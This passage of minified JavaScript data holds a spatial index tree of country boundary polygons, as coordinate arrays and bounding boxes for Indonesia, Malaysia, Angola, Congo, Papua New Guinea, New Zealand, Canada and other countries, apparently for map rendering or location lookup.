46321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]],minLng:95.293026,minLat:-5.873285,maxLng:106.108593,maxLat:5.479821},{country:"IDN",coordinates:[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],minLng:105.365486,minLat:-8.751817,maxLng:115.705527,maxLat:-5.895919},{country:"IDN",coordinates:[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],minLng:108.952658,minLat:-4.106984,maxLng:118.996747,maxLat:4.306559},{country:"BRN",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]],minLng:114.204017,minLat:4.007637,maxLng:115.45071,maxLat:5.44773},{country:"IDN",coordinates:[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],minLng:116.740141,minLat:-9.040895,maxLng:119.126507,maxLat:-8.095681},{country:"MYS",coordinates:[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],minLng:100.085757,minLat:1.226334,maxLng:104.247932,maxLat:6.642825},{country:"MYS",coordinates:[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]],minLng:109.66326,minLat:.773131,maxLng:119.181904,maxLat:6.928053}],height:1,leaf:!0,bbox:[95.293026,-9.040895,119.181904,6.928053]},{children:[{country:"IDN",coordinates:[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],minLng:118.767769,minLat:-5.6734,maxLng:125.240501,maxLat:1.643259},{country:"IDN",coordinates:[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],minLng:118.967808,minLat:-10.25865,maxLng:120.775502,maxLat:-9.36134},{country:"IDN",coordinates:[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],minLng:119.920929,minLat:-8.933666,maxLng:122.903537,maxLat:-8.094234}],height:1,leaf:!0,bbox:[118.767769,-10.25865,125.240501,1.643259]},{children:[{country:"ZMB",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]],minLng:21.887843,minLat:-17.961229,maxLng:33.485688,maxLat:-8.238257},{country:"AGO",coordinates:[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],minLng:11.640096,minLat:-17.930636,maxLng:24.079905,maxLat:-5.864241},{country:"COD",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]],minLng:12.182337,minLat:-13.257227,maxLng:31.174149,maxLat:5.256088},{country:"AGO",coordinates:[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]],minLng:11.914963,minLat:-5.789931,maxLng:12.995517,maxLat:-4.438023}],height:1,leaf:!0,bbox:[11.640096,-17.961229,33.485688,5.256088]}],height:2,bbox:[11.640096,-49.775,153.569469,6.928053]},{children:[{children:[{country:"IDN",coordinates:[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],minLng:123.459989,minLat:-10.359987,maxLng:125.08852,maxLat:-8.89279},{country:"IDN",coordinates:[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],minLng:125.989034,minLat:-3.790983,maxLng:127.249215,maxLat:-3.129318},{country:"IDN",coordinates:[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],minLng:127.39949,minLat:-.899996,maxLng:128.688249,maxLat:2.174596},{country:"IDN",coordinates:[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],minLng:127.898891,minLat:-3.858472,maxLng:130.834836,maxLat:-2.802154},{country:"TLS",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]],minLng:124.968682,minLat:-9.393173,maxLng:127.335928,maxLat:-8.273345}],height:1,leaf:!0,bbox:[123.459989,-10.359987,130.834836,2.174596]},{children:[{country:"IDN",coordinates:[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],minLng:130.519558,minLat:-9.117893,maxLng:141.033852,maxLat:-.369538},{country:"IDN",coordinates:[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],minLng:134.112776,minLat:-6.895238,maxLng:134.727002,maxLat:-5.445042},{country:"PNG",coordinates:[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],minLng:141.00021,minLat:-10.652476,maxLng:150.801628,maxLat:-2.600151},{country:"PNG",coordinates:[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],minLng:148.318937,minLat:-6.317754,maxLng:152.338743,maxLat:-4.14879},{country:"PNG",coordinates:[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]],minLng:150.66205,minLat:-4.766427,maxLng:153.140038,maxLat:-2.500002}],height:1,leaf:!0,bbox:[130.519558,-10.652476,153.140038,-.369538]},{children:[{country:"NCL",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]],minLng:164.029606,minLat:-22.399976,maxLng:167.120011,maxLat:-20.105646},{country:"NZL",coordinates:[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],minLng:166.509144,minLat:-46.641235,maxLng:174.248517,maxLat:-40.493962},{country:"NZL",coordinates:[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]],minLng:172.636005,minLat:-41.688308,maxLng:178.517094,maxLat:-34.450662},{country:"FJI",coordinates:[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],minLng:177.28504,minLat:-18.28799,maxLng:178.71806,maxLat:-17.33992},{country:"FJI",coordinates:[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],minLng:178.596839,minLat:-17.012042,maxLng:180,maxLat:-16.067133},{country:"VUT",coordinates:[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],minLng:167.180008,minLat:-16.59785,maxLng:167.844877,maxLat:-15.891846},{country:"VUT",coordinates:[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]],minLng:166.629137,minLat:-15.740021,maxLng:167.270028,maxLat:-14.626497}],height:1,leaf:!0,bbox:[164.029606,-46.641235,180,-14.626497]},{children:[{country:"PNG",coordinates:[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],minLng:154.514114,minLat:-6.919991,maxLng:156.019965,maxLat:-5.042431},{country:"SLB",coordinates:[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],minLng:159.640003,minLat:-9.89521,maxLng:160.852229,maxLat:-9.24295},{country:"SLB",coordinates:[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],minLng:161.319797,minLat:-10.826367,maxLng:162.398646,maxLat:-10.204751},{country:"SLB",coordinates:[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],minLng:160.579997,minLat:-9.784312,maxLng:161.679982,maxLat:-8.320009},{country:"SLB",coordinates:[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],minLng:158.21115,minLat:-8.53829,maxLng:159.917402,maxLat:-7.320018},{country:"SLB",coordinates:[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]],minLng:156.491358,minLat:-7.404767,maxLng:157.538426,maxLat:-6.599338}],height:1,leaf:!0,bbox:[154.514114,-10.826367,162.398646,-5.042431]}],height:2,bbox:[123.459989,-46.641235,180,2.174596]}],height:3,bbox:[-180,-85.609038,180,6.928053]},{children:[{children:[{children:[{country:"CAN",coordinates:[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,6